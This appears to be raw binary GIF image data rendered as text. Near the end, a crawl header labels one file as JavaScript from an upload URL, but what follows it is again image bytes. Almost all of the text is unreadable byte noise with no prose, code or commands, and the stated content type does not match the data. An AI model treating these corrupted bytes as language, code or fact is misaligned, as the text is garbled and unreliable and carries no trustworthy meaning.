}��Ŏ���VVc�Pv,��Z��V�Sn��!�^�M�I͉� )DC��^��` Un��6��hk�nh,\��ӎ1ת-���:������F�$a�*L>q	��4�@?�L�>,����4����6�Ȭ-E�%{Ԅ���%�H�a���6i���Ԑ)�K���$'4��}� I�,�����O�P����ԇ@Q�O4F�-F�t�����)��qUmb�I����n-s���ˈ�(��ъ���!��^Dr>T����d��,< 	��A��0Ú��#{��`� ����Y+]�E��m��$�,��h�/�t�;���7>S��Jq�8Q$���l��=�:�o�
,ADm�K-�������O(0K�D-D��Lm��D�+��� %pp?����A+��P�#Cr�|a}yJ�q����~ѭ�A;� ��c~[d"���$}�[�5��01�]�� ��(0)��!��XM��H����@�ڶv�U���u"�v՞���������ʮ����1CL
F�������s9��:��_f�<3��z����G���\�L(���aj4Z�����*�f�s�R����˾�Y(�Z$�.��GC��QK�򯹬�-E	�Z%������)�4C4��:-mM���
���t[JB��� �n?L��ÿ��>Pd� ��sT�p����D������a���0Y�MUI�%�B+��ADSS���4�Ux�\�2[����h�gx4O������4�#kw� >��a+�m�b�&f���Ivkԝ�xh/p�*��4���O��Ps� +��h��4�� �>ܥA�7�vz|bq�aYa�$���u��'[�@)W��aBFخ*F8��fp�fn�V��F��H�Y��^�oWt�[ �	��x3�������!sU�ݝ��V�7��0C�~(k�5�xD����Az�Zy $@/p�֖�l��JCX'v��_�s`�0x�xʭ�۰K�s�Ь��(��0�qWHr��&��n�oD_�$���_�$�Yt��E�Wt���:xK�H;����@���@µ4���F4��*�(���NS)��w��h�_���Ús�;p�4��wD
�׹�m�B���R��Rbf,X�P�3��&��^#.�+�nMz��`���^ܸ-�5v����!�;/9����Ig)(Ig� �F�����������;-6�G�׮���_ȱ�*l�*��>��8(r��}��y湰��jno���	��I"H��Q��R\ɬ�@��ت�C���Q]���8��|�OB�8�x��v7w{��M.�O\����%��������ؔ7�W�kE��~w��z)�_��yX��v���>�>�8 	<J��w|�L���%���N�.�*�'����Ec��j�!��Q����o�kF��VTB���W�g1�,����_CˋXKm���=����y�h0�j����W�ݺ
�Dy;�(�a�ڮ�84*�	2ߋ���BA��$����p��=w�m�>��L?�D�ఈ��cV��ji\�A3�}� �4-�haB�"B0t�ĕ8$�X��N�FE�X'�F�"-�� �%�V4	rE�:/6Xa�f�Xu���'�KTUq騊*$(�Р��[�n���DZu]#b͚'b_�x₆>|Tk[.��
x�[��?o������_`��	�Ǝ!�2_vP��O�!}�Ɛ�C��
4!\ �[thѣI�6}z�/V#i�D5k$ު�B��7;�N�vg�	;�O !"r�-�p�|K�-py�:j���2���>b<�(�ysB��Ջx����'M\Qif��16�ys&��H��%�sɥ����-����Ҩ&���(��d��x*����J+��H䫰�r�,�R�-$؉�����3� CM��Xa�2� �  ;��e��'�/�����ȋ�*����^�r5^���ls�����4�����Y��y�<��
�-�l �R���N��8��<�:!FZ�!�\щ"�.�O#�d�Ц�X����L/��?MkZ�'�h$&�)���FI8t��>��
Oa.9Ex�ز֠�Ŵ:�lF$��F���K/�����j�x"V��Nƀl2t���R��͒�z���-_��E�\��1���4�n���;���{��;���:���n)+O�8��!E\��s��ϾV/Z�"v�)B��T�6BU]�*Vx�>�H������C�B��`I��+�xa���C-v:�ai���.����^�`3O1��Z�]f�A0+c����޾��w5d�t-�0��3$xK��f��8�k:�$� �-0�0P�ϻX5�<�!H]���'b�(B�.zp�v�O��ci`�|G	���y�Kq�p|���V�xQs�� 1�D��
������\`���i��.���[�y�f���!�/8!�2��q���<xHZ� Q��6]���n��x�fBq
f�t�ˡ��3�XDos��������tQ�������	[�HE&�J�N 8��Mz�;��x��ς��W-!��%$�a,zU�J�Ld�P�eY-R�Z�>UGf�����pY�)�E�qp���Lg�F@;�Q0H �ɴG.MT�nָ7e�s�\u�+>mP���&I
hEQ�ی��Ʉ�.e"�a�&R���pN*q�:�@>�K�3�S)#ɈAE�-�(M���|��Q�+`9Yh��fq1qޚV��b��m�X��R��2�`2���8t@��B5���;p_}��n#���`�)$α�5�α�*�C�F>cF#a�:Y����t�S����"հc>3��B�I����!��P�>�����pY�d�"�� )���p�C ��T�f�c��ja��BaQ}�2
\^AͲ��ld_|�W��#�H��A�$ f!pŌ�Y�vI��i�j�a�W	4(>F�5���'"��ȉ�� Ę���*��L�(�2�d.��� ��6
R�a��^Y���@���HL^��:��"�H@��:4��J{
������a�늱�7�p�{]�f\�x�Ϥ/��, lD�t����t��dF g��Y�{/>+�����
�L��<�����ibT��`�� �r�c�M�~u��,�Bv"2�ǅ"X]򺋐�&�hCB�\��eK0Z
İ�9* n�w=޺�,Fݢ3\�T3��`��Ix����� !`�dgw��%=n��kM��n��@�	M��͚��,DD�v���1���fG)M�'Y�UfrQ�Ks��)ɪf"��$� Q��L��i=�)	h	�b�L����")�C�"LqG���T~�S��YO(KQ�	^�M�F�&���\������Cb`�1 A ����\P�"��4�:`�0���`iJ�z�~�ur�2�4_�j�߹�y:�Б)��i!�,ꂰ�Y"�H�XQ�P2d hpp�2�E�+u��f�� (�k��X[��X+&�-k��ůf�N�&��:F2.��� �pRW�������p\_�	ӗ���4y��,�ª,��6G���+�3�����
>��>T�'�h���D��F�q���(�,aՃMRK�d�	R��,�4�=/��VV��d~k�m�E��b���|�4�6����VX�,� ��@�zc�g<r�&6Ե[���(�W8����]��	���q��̡h�!����$�����=�~s���J�>�.L�mf!�4W�Yz�Fp(#>Z
�����*S������MU-0��������^x�*��P�J4b�m�$��
�����G�_�d$�WZ��2��rD.'˖�E����gs�&�P� �l�v
���̓�,�R����Y��&� �C��8b�v�g0Bt�k�DAt�T��� ���F�@�$`�F�(΁�2�,X�`$�>��B�/���/
�k��}��ƀ(�d� �
O�p-_O�Zc6f6Ϋ7�Ma������㟔��2/�6'���%P��d'�+�,e �E��6\a�@*=V'��4�f�&��l�T� L��ՐƥB$s�hj���H�T�kdd��H�掀h�����T`��C^�p
o�KFN����^!���7ꊂ���Pr�K�6;0����.��dɇ��T�t���#���E��`�.�X2P�f�Uf��C�0G&n�hi@�M8�*!;&m*���J��DӘ���6ܮ�F�ᴅ^��ƞ`
V�@DGo�.^��D���_�0��p���X��9����c�B�����N�Bˤ�@?惕r��L��Me�mЀ��_��"dr(B"����Z'-b.Av�M�4��:�C�����wk���E��k�I|�|bL�� K1�  ��m�$R��,L�2pʋ�X�`G��Ka��	�	s�ˠB)�! '�	T"T|�~�1� $~��J8��܌��EP���3��QR���2&Р ̢ܴ�S���JEN�h*$���`�r��N�Ƃ+��-� ���|\5�BZJ�ز�{�	����(��,2��a���K9l�*bTi$�0��#���@� T��4MT�H ��.';σd�Pk�c�q>��։[!ba��ftiCT`%��W*q�hP+3��oc���F¨,g�/֩Ƽƌ��۬�:��"����pL^�v#M����D��R��PĴ���" -��%}(��0TD�Pb@Jb$\bhlr?�o�@*�Qp��6�?�"�,�=$.8�
Rk�T T�*3���Y��,:�|���F�.�g �F���`�+��^��q��"FMtq�f�|�a@R$��$���`�N�%CK%��>�SJG%&lG?o2�E�P!�4]�@�v��@/
ໞ Р�	b�"�S:�
T@s(��2�Ă*,�I_�Y�r|ƒ�o��(.ZT.Q�8�LF�ELnQZ
F���G�� ��GG��8��- �@+2��S�0T�@%�@ܭ&R9f���drKc���9�`bAYLm���'ĀOKxސ=�"��*�`��h��0�㷺���b����.� c/ G`f�[A�"�QH;�P7�se���]7�<s��	@!
��j�P>M�"LkdvX���J�R>,@�N��/eVh3\���[X��\a`�O�U�T2w�W� +�N��n{X�CY�eEt�Н��Delg�3F��K����vC/�v���M*u�*g*�!��� :�t� u;�u[�ua�`Wv;�
h��vsww( w}x{Wx)�x{�x�y��x����y�z������z��z'�z��{�{�w�7|Ǘ|�w��|�wԗ}�w}7 }�W~�~�W��~�w����5 ��w�؀�-@��؁�-��%��+؂+�x���-�JQ;���7ҋ#-����bAt3�tM�TWu]��Ywvkvw�vw�
xw)�
�7����7�����y�8z��y��y�W���{��{�7|��|����׋�W~߷~ǘ���~�W��	؍�X��؎#x��/X�7���PE��Fg]�8~�M���D�� \�M�O��cxuk�uo8viw�uד�w�W���x)�����7�MY���y]yz����zi9�k�z'��u�{���9|}����|����Y�Ř��7��ؙ�8�x�㘚����똂X��ٛ)�ԡ���"';�)��;9�h���<�,�t]��-Y�-�59�9�w{؇��w�������Xy�؉�z�x����:��Y���+ڋ�W��X�7�~������7���w�5 ���M��S�����-�8�x�aZ�oZ�c��%�ء����f���\uÁ��q��z�*!�Z�#Y�WWuO�mx�5��?9�A9x��xڠ�W��זz{����X��x��ט-Z���9����?���y��ٯ�9��X��y�ۂ����0��JZ詞��L$(��ٝ]�2�"y�_8u����z�s�v;ٟo��Z��x��X���������!Z|ߺ��z��ڮ{�~=��Z�����:��8�{����}��B�\CpgL�Ĩ�ծ���\��Z��:�W���������y��[x�z�K��W�Q��e��_��q�oY�sٗ���yٿ�W�q��u��X��;����۸����;���+܂y���J�O{Q� ���7$/a��h��3[�7������y�q��I����U�	��]{y���|�պ��8�q;��y۷�|��Z�K�Ez����\�iڥo���ܦ�<�-\����d�K�d�٨s�`vt�].��t����������gW��z�}���ڽw��}܉�z��7��ܶ�z��/:~�\��������:�'<�����o���b�����$�Q���[ �!9�%��a���[�w��}�Q[���{��a;ze;ȩx�o[э<�=����X���+�#���5�}@���Kf�,��6�����YY9J ��<�+��a=��]��<��x�Z����=��[�����ݖw�9�<����|��ɛ���=��ٯ�%\�)�����f����F>��Ĺ���*A�S}�Y�t��i��[Ư  �n�h�Ƌ��s���7ta�{\z�`���u��7؉\|������꫞�}��=���5 ̀>�IZ�?P��Q>�ʽ~�a:˹��|����j����9ݻX#��$rkc����%h͵�H���]����-٪#�"��g ���@���1>�C��y`���1�>y�>��n��9?6A�g��76����a��n�m��u�{y@��1x���ї�>��_����� ~���?_�w��9�y�������1���a��1�^�?�t�(��k�t��-�:]�	�.�!��M�HN8�f焝�%N��,C��2��ѣ��#?v2r��ʕ�����������D@�\�q��ˡD�A!镤��u�  @�I��BV�l55jtӣ�� �D�,�~<Mx��k�M�P��k�Ko'l��o���_ڰ�pa�j�}��+dȟ6h@a�e6��y�9th�fD�ڂժ?a�Wk�j�j�釢��ݼ{�V�/���ċwA��$�3L(p o'���ѝ��}� ^cx�!ɛ��	=z����ɒ�Y��IV�K��� ��� �{�� Vfl��7IQ �ma�I�j�K���Y���c�p[?f�2�[�L �]2n2�k|���_0�Hc�<�x�_���7{1�Y��m��bE��f:�a�-���g������������Z-�}��'|��on�Y/��I��p1�@�m(E��: u�(G#�4RJ(=�J �PD]L �]:UA��RP,u�"���ߩL��C��B� h5aV�ʥ�di5�\d�u�[¶8�W(��[r9�V`�
�,b~Im���ҕ�C��d�F�O���@g��Ee�T�Del�DɪMvk�X����P9%�V���plAuLr�E�B�yS�+��
v�9hE��F�}�qy"��z,5�	N� �~����Y��l�^R��YNHAS]��4f��k�[��#�:�.U�pð��El�8��[:>;�Qy�. �
�d4�iƷ�-y�f(ֲ�ef�f�Kw���e��
�}�k����l�^�Z�Kp��!9.��r
#$�AHDTݟ��)�
m��G�3����FZD��<��Ps)�	�U=�;�*�a?A�Ln���%�h���q�DQY�  |}�Z�H����6�5��&�X��5d���d�Lⶤ�z��7
�܁?����'��mu�p<ܚ�w�ۘ���j�|9��I �y�2��C:��u:'�l����F����p=jyIL�3��C4��Olw>h0/���(�QhB��{�"�l�r��7�EԢ*s�@ҬH�I/l)���lE,�:�;P�+f��ht[@�J2͒#.�&Mh[���x�f\~Ò�@�l�M]V���ԕ8ݬ�7�r�%- �Lsy�C0�?=�s��4Lw�C-�$�j�JT��0���a�@u��m�* �e�Ru�"ex���UV���&%�0Z���v��2�P�ZT���e���&
�ɗ��6< _��gN6�%��
 �.İ�Z�(�P ���MII"���$YCK�������+����, 0�^�7������4l9HxEG3W��QG;"��L8���Gd*d�+��	 \�Ra�eM�s×�2���R ����*�m�PTX1�UUY�#z���,Q.I�\Ȳ2�|�|/AA��صf��B�_#r�m��џ��)�~ FIZZ`ܬ�$q枙� ��b�-�F�vC ��@�i�`�D�d�:%':]�+@�I�A�"��HH�ӕ$u�Z�Yh�ӡ  ���i�B����TK�] ~��*F+H]���z�ie	�XZd$[<�C7`���r��D7/��&
�)>�*f�d�<�Ÿ�3Sd�e&�]�-n��?�ƪ,!�3�@ ���p���c���Ia�#���Q$� ��u��'���(�Jɳ�'/As��K�9}�-{j \�M@P� �L�+�R�ξ�!�$�#Dě*T��4 �d���a]�"�m�R�R���𥫛P ���]��U2��kg��O��B~k��WA�3V�`��?��Lj3�m̴�����Ð@/����B:
(���A*��U�Du�e��h"�~�*��R�=�,%)=Z1i�L[�,+��p��+���Xr���mQ,U-��
�8��]��um��x�K.xɜ���[����+�jT��5l���}IA5P��*�0�h��	+��1��hD�\Q�?g9�)��:Z�RL;�X#�
���($�KU��p�e�&nj�L��7������MHfZaWT���3mi�SqQ��sI�,(���ƭ�����Υ�~�Ul��g���2[��^�I3�B:�4oƒ����8�\�,���7��p��x��	άCD((�bt A%I$m�J��E���i*����:���f����dB�^Sf��T�V��e����6{�ERu��]�﫿6a��c�H��.��ƾG��k~��v`��t��K]��wn�ű^�����Lz]8֓���PG����S	
���,U����tB��Ntx[�~�(n�.n��0�fbR�H�?VI�U!oU3t�]��7�c�rXT\��d�ebUit9�l�.��>`�^J�"e�Wz%%�r%�%��%��O�&�w�cb8���:�u���|4|��Q�JEv��'�hi�'h�h�d	p�Jr�-DC�va��0�!>q�%*�x��2x��[�cj�sLF�j�2��x��gd%C����N"a�n�r}�\�,V��p56c3$��l�l�f-�3r�?�D��&P�.�a)27e��f�,h�#Q�8�`�s���0aoUh�19�`1ϧ1�Q�RG}��RN��B��i]p@�*W�/Qw'6>e3��C?�*6�qg+FrIE�p!M�:�=-RmA,j�@ʢV߰)���_>4���Nk�sytlqla�����$(`m{�g��ӁX{�A��rD �_���@��1�[W����Ǉoew��v�e�@B��v�3Z�)��uwD@  ������$[��#C�P���IcRA]1F�xWe4g���+*RO��C���<�zf��/x#�Տm�"��y\��q�z��5��.���$��$��"�8.�Ws���W�%{�(�qDD@�w�ff�X�	|����ъ�ȑ	FA��|�SR���PB�Wp!�a�a �2-�E@3�}@Y
�i<�����WQq��[k8�D��c[�W�cQUߠ�a!�[�@,[�	�p� ��s}q�NҀ��UJ�*".땕C��s7�4.D�"�X�_ �3�_�8bY9Q���v�hhH@9�UJ��9��� i��v������756�} p�S)�x8SAy̳3^Xj
+E0;:�� ��ŕ<��+D�mA\d�"RD,��)�`y���h�Y�	a�	�����B�f��G�FX����6��$s7��ze��1P���m�8���mE���	D��r�z��n[�u�ͱQqY3q1��1� �陼�B�i2�Ӡ3�����b�~�~��x�FSU/�+-r\܃�.w�Y#s@:�n���-��FRf��^����a��j��i8�Ӟ�1I�90���:�9�ё>�9�9S. ��v�:Z)���C��S�[~�r���4c��ꔔ�����b5����(>�:�骮�!��Z��z�i&����"��J��'�I|�f|�F��a���:*`(�I}$c}'��j�z�;�����ڨ�GD˱Ně!� +�d1��uE/�d+�Eo!�䊀���j-�
�7������J����Z@���:0����I��eW1�yv��9����p�G����*K�7�)�B���*e����M����4���
��i��C��j�wk�97W*��ȥ�+�Q?����b*�������#� �9�`N[Jܡ�"p"� !�+勂:�$f�����z3{�<���i�l{������کs-ds�H�z���ʳ=�@k�CK��a�G��A9��A=JM�A��v@��+�{�ɺ(*I�:���i�[bK��j�g�����h(����[��q˩2K��ۻ����8��:K���_A{��Q��k'���X���|v��
�۹�k���a���+��[���S˨%���~�7�*��'[�/lE(�E3�d.k�1���V�Ԓ� ��<��%�j�E,I��˫����KM�|#����/`�"��������۵���t�c[�Bٺh��'ڭ�+����7�y�;��K�����˷�ط};�_��[P�(ȇ��Ÿ���G���L���A ��η�Wܹ���L����!�S�K�?D�g�Ɛ:�lk�������+Ǽ+��{�>\��+��j�F���jF��_��z�9����������\ɝ���hp'�[��_|Ca,�W�^腭۾��+l��L�p|�9<�u����?|˫���iļ���d���bWA�,��[�w�*�g�V|�"����x�u`����%sͅJ�������>��'��-,��±��2̲*۲'��}��\��k��+��Lϻ���ܘ���ő����r
�����k`�����-�`���\K�`\�`��ܜ�fl��#�k��n,�����,��l����y��V���ǝh��;�r�n�a������s���ϯP���P�o��������[�[������1		���K�� ڥMڤ�K�����+P��h�!��
"��ͼ���۷-���M�F��.����}`���M��mAɝ��M�{"��!��m�"p��� މ�Հ����1P�] ����c����}�����̫��ݫ@��֫1����K�ԓ���M٘�|� ��ڥ�ڦ=�N���+�8��m��-�����Op��mAvA��1.��}�5>�ȍ�h��ޝ����F�ۮ`�.0�C�����=��}����O�Q.o
���Q� �̇�!������K������}ٗ�٢}	����M����P+ ۴���M�|�(N����}�ϝ&N"@�Э��MOx@ۉ���ޕF=��]�DN�G���L�����}ߧ.���P�I�)����B�hP��V̹���x���� KP�ڑ�ڥ�ڧ���� ���8�����]�/�܋^�0����C�6��~�O�:�`ۮA��ýۚ>�p�F>��K��M��߭.��ߓ#�Ț������͎���]ٙ�*������-��.����ڱ��*����/����0~�ν�!9ag����6���M�- ��~��.@^���k���p��ޣ.����SO�Uo�7x'M<A�;�f��<(ՠ���-0�-��ž_���_��N�N�'6��0���hú'⮫�:��^�~�����Ī������̻�瑿��I^ �n����W���?咋��L��|B]�����c^�c���*��.�p�>�O��x��~�/���~�/�8��������o`!0۵����鸝������������?���䠏���.�r
J>`�B=��Ī�^����� �aK�F+�i�h�B�#1L�0��F����G�'H�<q��%M�@��E5$-� ��2%,mz�yRgɑ!I>i�M�!D�p%"�L��yU�jU���Uk�\����X�e͞E�V�Z�mݾ�W��\�$��C��ŋvx�xk���;w��A|b��^�8r����i�W�-p�"�N�M/\x��j�	[���F�)I�x"��ޓ3a�l�2�L�,�����O�zu���hѣ"�^w�T�0�j͚�[Woa˃E/��z��ݿ��/��{[���
�a;�#�W\�n�D$k��Z�,3�h��(M5�L��"�Ⰾ	g����s���lSɸ�n�
��X\q��L,��tɕ�Za(��N���j�*#�+`���+�=��2J)��2/�j�>$���%;3̛���ϝW��,�DX��6���->k �(�H�/�s�F.A(Ђ2���Bn7�|�/��l�0H�FGw�q��\��H<��Ψ�
a��!���0�Ho��J�$�:ϟ\w5��'�6Xa���8����/��3� �x��$;p�f�l�ζ�	)<������p;�(���(<
8�v�8�>����V������f�Y[�IF�h\G�D@#��|$��솤	$i�j�I'����a?9���2����Ko
;ALg�;�L��dS���s<>��N�&��>%�(�:��p2�a����6���e�ݱڿ~�x��1e.S�������&*��B�+[s��c���Xd���/'����d�c�f���Ӵ[m�嶁�9��r�|h"�R�Ì���X������7�$O`�2c=�~��j8�uRjf&�eV��iqp'�Ꮟe��gF��W���������^{W��^�)�'��	v̲�o�קk�+�o�.�h�e��T̝jWSA�������!�5�x��&4�XāGKZl<��u5@]x�	t坫tm0Y;��;�y�K9��n*q�^��.lB\X�І3�aq�C���?�CjH����8_�t�+�5щd�O�H8��gY�;�b�-L�@Rӵܔ3�xF]T���9�Cu��

��X�q8@�4�HU�1X�"�ɺ0��.*؋�U�I��Mh�d��IV����d&1�IMv����d�(e ��� ODe*�b���}�J�+��/�u�[�7
4��%�A��Lg贅;A� �9�iX�1#pԈc�X�����w�����u/�������#%4�2�If�^�C<�9Oz�Ӟ��g>�iOx��	�J����ҠT���G��]�p�ALL��K55�A���@&W�h�TM��ֹ���]8�����+R�d� ��ǀ��H8AJ��H�@���$))Ԡ��DE�Q�jT�թIm*T�J�&X�d)�A��,+�~yi	`�t͕�u��e����	[
 �@3�c�h�\!�4	.�6�� J���K��Y�D���p<6��L���H��"zT�vֳ�mhE;Z��q�D#�¤\mյQ��q�����u�ڢ��ʰ�Zb$�g�09pmΣ	��ER�͆]���4���$�NIXdv��]��^|�B�	�� ��G�9J�Fҽ��{�_��׾���}G�	q�����L�7��/b*�a��M�,A�Q���;'�b*�r|=�D.�Fd�����c`=���[dv�i�p��.�	I��8(�]��?�i� B2�������Y��A<
%��Oq�4?�Zq��í$:-�-(�q�h����4�4!�r�q��WAw��zBVn��}�R���_w3&��M��7��"��#𔧐<���2:ч���OK��^�$�hJ[:��ħ=�hIs:���UM���e��
�!I�E����4��/9��8�Ղ�럄ݚ[�!�_a�4���˂(�VZ�:n�1����c�P�	�A���q[��h,QK�wц�@! �n#����@��-0�{��&�n�����O��N��b�+�X"�j��%��k[B��e1�([����A�$��.r.3�љ�d�F +ݳ� `����lݭ�*u'|܉'����D!�Џ@+"���	�nK0 �`.�0@��f��  @ݖ.t׿�^���` �:����g�薸�j�Zq��8)+֖b�`���u���(�l�����9f8d"��z�_)�эm.�y�8�]�Ҵ_቉�.@h�����}�Є�cV�w�  �b���}�eP#0���я",?��Ǳ�Љ"d��.�P�&P �C��_hK�/cy�o�W�w����U��s�@J�:�b���|r�B�4l�Aa��q&��9Σ9I���.gY1��#Ƹ�x	��4�3��K+>`�[��[�\�[` v+�N��.0�.�l�t3�[� � � � ����.  3�,0`7X��(�0 ��~X v�@��@�4��S?�k5�J(��n2��*.�5ʀ0�j_��eb�Ԙ�<a&��:\��#΃6�����%\�3ڣ��
ɲ���@ET��s�Bh�" �"8���"�+� ��F��[8��:P$E�N�A���.�(APtEF`�d ��~��y��0(�[��G\�E��N�M�&�B�-T5������@�8h!��j�%�z�ψ��2�+3��
��<���C1
j� ��9��x	�u+�}�G"��N��+��]�=���[ HM� �M�O�HZD�@ ] �+����.��[B�H�<�@��0�`��ǀH�,F�G��Ǽ�
f�ɿ뒄ҏ�l�C��Z1,�%�]ӌn�g�<a[�`c�@�ä�k�X�&������!û�˚��� �J�ǳ��T˴��[  H]h(�[�` ML��,�@��L���@X�UTB��EZ�~����A��FH��\KH���GT����f�<�ӣ
ʙ�2�¿�h1�	����(�ʩ+��k6�h�޼�7#
��yZ�b��!�����s(0XLF����{���d  hB��~  ���dE� �0x��L�@�EP�H���E  ������,O'lB\H��+�N�L>Z$B"��N-�L �I/���0��{3ᲶJ�7 
��s��`��)�1;��Z�h�#�cG��ɚ��F�$h���6C��MPЗ�Le��t�.� H&��+���4�P,���NRl������Et[:���>� ]�˥���&H��4R9���|IZ���Q�}2�;��8����g�"�R�kM�<9�H���͖;�|�8�s3�1������#��A�A�9� 	q�:Z�N�t��\�y��~�P�  ��p�]��H�@��DL�X��+� �O�Ye�&l�j�NF�Dp�'�����/ܒ���YB0��&���k��t���0Y��2��ļ�s���3��C񸹨���܈�9�Pp~ �Wu�j����d��"H�I,�̅�[0«[�[@B���H��.�E��O%��+��"����{HS��X�|X�sլ���K�n}-gt?@��W�"��. IUY�0��1��)&3[9���{���΃�I 1v|��1$��#e)��-��OMdՆ�Ķ��00��\V%\�0P�[��]EPDY��Ķ�7�$E����XH�\ ��M E���[�ԅ'%P3�,$Zo� ���82�P�%uu���]Ϙ+�E��"6��CJ�<|�#C�6���|��!K���pB���@��}X�[8/��7 ��J[�Շū�ܥkK���3��O��ODB惁'��D����L�S`���]��=(g��C�QY
Ħ���lD��b�ج��ZH�+�J5@� P��Q��ZC�PE��h��\z��
	� ����� �XZ-��\ 
x��� �~H�'tb��`]�d���\����˅�"XY]0�UL�d bl5S�� ��n@]v�>M�p�p�����8M���t͵�aW9i�����ql���#���iZ��?����H��U�0'���a<�[�[P�*e�H�Y���ykA�lA�"مtE��.HI�M�������\��,3-�4����+ �yY`���86(g�I>��{�,�`?V�i�93�@�I�7RF�vq�7�ѵ��d��ЎR������%�}6S4.مTȗ5� �XOT��-�4�[� #�d�+���e3�E~E$�V���L�f~fhު	}]�IY�
�������+ޥ�X ��S9q�C9�鯵��1u���@	�P��m%���!+�(�Nɍ��D��g4�[}nK}fO,h��h�d�h}hb�\b�j�b��jFpR�Ekx�n( v�=%iU�Ӌ��h��
��VMmnl�M\0)��F�A������&}[�1�yv����yH�><���a��p�ܐ� ^khh~fm׆m�n����َm�&����4�Nb��[�����мn���"��W��1��:i�����32�p��)�r>�
���N�}��y��@XFQje1��ҨО'��~��h9������F�����N�����o��o'��k�[�Vy����L�F%�K��?Y��k>>�����}^���ra�B�:�n��.t�<�Q��Oy����jȍvF��ؗ�N!X)xW ծN5�
x�%O�&Or&_r%wr��*�r(��'��,�r+W㱾�u����M?	O%��BؽP�o��e�Q�;÷ZC�d"�3�����Į�oldj�>!9Z�0�hg�C)�j���)�"gh�Vr���KO�t��O��Q��S'��K��-uPuuWo�X����rO� ���!X����4��q�IԿ�-�C��NT��y�n$�J �p^�?�&�:Ra�M)�M�l�mg�x��
���ظ���>'��)��!�t��������}��~�������퐵wpp���f6sa�*�x�l�y��@�B�c+Ð�244l���20��n� �1�olqB��Fv\
�M��&�x%�n�F��!�@�! ���ge�7��G��W��g���g~�jXx���&sx'��b?�*���F�H	�/�j�l�?CY�JyyEq�_q���6�C'o�y��l��l>��U	l2��P��?m�AY��?@�u�G�t�Ǉ�ȗ�ɧ|�\7M�yYx2���z���.��v�2s����9�i��ܽ���F�M�k�r>�o�lh;tˆdOa%+��S	@0x���������J�C@h��~T���~����~a�~���~a �G���_��w�����C  Y`�uX�P��`�nH5����ÅB�(q"Ŋ/b̨q��j�����7�HH�9�2���-O�l���4׈qND�f-~�������T��h�FM����bE������G,�8���C�-<�A�"D!\�x�ą$.�!�CC��jx��w"�Jot��+ו+)hp��,nq�+W����.q�;�z��һ��ޥz�,֮[��պ�lY�eǎ��պu���=p`�CrL�|9���-�mr:��"}x���;�-�k��I��:y&jqP�E�6�� V�2K�6��ߩԩR�_KWx%�X�Uk��V\q�EWP�7�RtUwBv�Us�\/(&�c�x�8��,B�"f��(Ze��HZj��#K���V��C֦o���N��E!��!���%���Wb�%E'Q��+$}y�7,�SLg�1Sy4���y�uV�x_|�(eS�EUUS�UW���`�i-�[9���.�c '��]/ ��J����\r���>��0	d��J㍞�*���6�.�򸣭������F�:��,���No�2�$��M����Bke5> !�t��c�t���J��ǒa5��N�.C�)_�-��������T}bu�V\��Y	�h�9=!�oX��L��+bZׇ
��~�����$C�8��H�g7N2�8��,�$�����,�˨M�β�³�=��:�����J���d��Ĭ?S:�P�Wc�5�!y	��(��Kf���"���O���i�E����goSU%N���k(�h��:���1�WX].�C�XzƉ)�3Lҹ�)��y�9�:s��H��>���3뮯~��F#ytoK*	\o�����o�tBSg]��Z�d-uڂ��x܅�K�Yz����{��G�]F��'�S���a�5�f��h[�L��$B��H(T�� ;۹�_6D��q,-���&��v��� ^����1�q\��I�u<���B�P$)��c��Z�0-8M��o�B�D�x�:{؜�]KL������J4Ϲғ��4�,|�@� �&b|t;���/A�+r_�Z���)
.s�A��D����@��y�B��;"��O��\`%h�I�e�� 6����-��d	��$.mi3d��⻧�NYO"�A��C�2���t�W�05�0[�`2.��K'�S����X s^hB2�����?�
���&���,�6���	��^s��y� �9��ր�L-��:+�9�	��� =��)H�	�4!?]�4�=���(A�����8�BՈ�ʇB"�	������lF|��������  =��@�4��?L���+P��'�NA��[r��p�9L5r��.�yHv�"�s�D'<	O�9f����\�U}�U.SPL�������[IY���3j���)#jW�F�K��h�����zm�zس����b#@�C���L0��@���eƝ:('��T ��;%	P;��x�R<g�(83
-���<;���>��xBY�k��2��P�r�"�:��6L(B�*��.tJ�u�]��C r�Ra�V-7�Q\��M���OB�Xt�A��b&�M8� Z`�R� �@c�fg?��Er[��x0$L�$"y�`,$��V�.�{O{{�x�l�g\�;\Š�Q�P�V����e�rU(vg%��л:��HZ�<X��C�,y��8�����܄8$�LS�`Y ��+~���� G�V`�S�@n��q��B<b�Ís�P�m%8�v�jnq�*?���E�s!�V��8�FHvo�݅$�;���&J��\�$_`Ѥ�t�<i�	{[ +ȗ��@G2�q�cd-&�����P [`�=;��}9��?�A�D��検J�C�8F�bj3bc"E)*ĉ��h"�s�#����!:�4�C۽ݺ2�J����X9�y4O�}�Nw�#=�ݒ�:��O���?4�	и�=�aa�w-�
)�p�X�c�,��iF<nΡA��Vc{�5u!���.ज�
`@G����l<6?B������[,�	��uÙ�G�R�7Ջ�%�T�b*�F=��%��\N�
�щQ C�00���|eh�C�" Sq����������$w�BT)�L'D�&��+g�?b;��F#����g�ܚ�˴:��u���U=D{�WMOg%cSx��X�\<٥Ppa�{��Q��&v�L�>�u}(/Os�>����r� ����r�L=���8	Xt��\��2ݲ�����y��r����<���c���X�z�M­N�ɧ%��,Ѩ�O�D3���]�=���i�8t��Ȼ���K��Z��m���N�<�
� 	�ʙ���� �leڅ��S!F\D^�� [ݰ)��-W�r�[ҥ[q�C�_�1!*�U�8���J��ؒG��ؙ���D%���9�&� ���E"4���Y�Dڜ�6���P@H�m����PI@�i_���G ���[� h�[���`�A��y
 �r����_�E���[����׶h�7X!���7(�1��la��9��i��@�Dw@� A"�"י����K(���t4 �,�<��|�U�UL��D���E����$���Qb�N�����k)�'�b;F�.����_�x����Z�������8���[��<ÿ�+�D1~�;�́4�F)!�G^H;h��9#�H$[
����uX�8:�8z�E� �����Y��cN6G@  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251025/3a57a396-1005-4961-84c6-396dea860fef.js
body_size: 7670
content:
GIF89a< < �� ���xgw����u���θ��n���Q�����g.E�����b���z������������ulF1�����hT;LGJ��v������1s����o�pu"�ȵ�p]X�q�S�����H#Mª�md;ӻ����E��6�㫕�������|e7/(���1���.�Ž�I9$�m�o��-�����Ȫ����10oW�W�rl��lSnD��i�.���p|��ٱWgǰ����4ipop�����y|EgT��3MS����u[���,�v���������6(��������Ω��YE6�����nӺÀ&�ĩ�S���洛��fRpG�Q�Ҭ���)��������ERk5�t������`@���y1������������r1�[��yQ%�n����
